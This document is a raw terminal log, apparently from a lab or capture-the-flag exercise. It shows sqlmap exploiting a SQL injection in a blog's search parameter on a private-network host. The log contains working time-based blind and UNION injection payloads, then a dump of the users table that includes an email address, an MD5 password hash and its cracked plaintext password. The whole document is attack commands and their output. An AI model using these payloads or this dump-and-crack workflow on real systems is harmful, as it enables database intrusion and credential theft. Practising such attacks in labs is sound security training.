 ┌──(kali㉿kali)-[~/breach]
└─$ sqlmap --url 'http://192.168.110.151/blog/index.php?search=123'  -D blog -T blogphp_users --dump
{1.8.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
se or damage caused by this program
[*] starting @ 06:26:02 /2024-10-28/
[06:26:02] [INFO] resuming back-end DBMS 'mysql'
[06:26:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=123' AND (SELECT 7386 FROM (SELECT(SLEEP(5)))rocn) AND 'EkJe'='EkJe
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: search=123' UNION ALL SELECT CONCAT(0x71766b7171,0x6c79626e685a616246436c6c5a6c4e495455726a714a4454724b4a534472514c5745516c42795377,0x7170786a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[06:26:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[06:26:02] [INFO] fetching columns for table 'blogphp_users' in database 'blog'
[06:26:02] [WARNING] reflective value(s) found and filtering out
[06:26:02] [INFO] fetching entries for table 'blogphp_users' in database 'blog'
[06:26:03] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[06:26:05] [INFO] using hash method 'md5_generic_passwd'
[06:26:05] [INFO] resuming password 'lizi' for hash '862e32d44800b59a907d48bce68fbf85' for user 'lizi'
Database: blog
Table: blogphp_users
[1 entry]
| id | aim | icq | msn | bday | url | email | gtalk | mlist | yahoo | date | name | avatar | logged | level | password | username |
| 1 | <blank> | <blank> | <blank> | <blank> | <blank> | 123456@qq.com | <blank> | <blank> | <blank> | 1729957661 | <blank> | <blank> | 1729957661 | Member | 862e32d44800b59a907d48bce68fbf85 (lizi) | lizi |
[06:26:05] [INFO] table 'blog.blogphp_users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.110.151/dump/blog/blogphp_users.csv'
[06:26:05] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.110.151'
[*] ending @ 06:26:05 /2024-10-28/